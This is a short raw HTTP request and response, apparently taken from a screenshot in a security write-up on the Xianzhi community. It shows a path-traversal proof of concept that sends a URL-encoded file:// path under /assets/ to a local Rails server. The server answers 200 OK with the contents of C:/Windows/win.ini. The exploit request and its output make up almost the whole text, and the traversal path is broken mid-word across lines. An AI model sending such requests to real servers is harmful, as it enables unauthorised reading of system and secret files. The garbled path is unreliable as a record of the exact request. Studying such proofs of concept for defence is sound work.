 GET
/assets/file:%2f%2f//C:/chybeta/blog/vendor/assets/jav
fWindows/win.ini
HTTP/1.1
Host: 127.0.0.1:3000
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/68.0.3440.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Cache-Control: public, must-revalidate
ETag:
"6b3d6e268dcb76e175a7db3d9e031349ab2c32654c7e57581a851e64dd6214ab"
Vary: Accept-Encoding
X-Request-Id: db4f4964-1d90-474e-a177-4cff2dc321ab
X-Runtime: 0.021686
Connection: close
Content-Length: 92
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
先知社区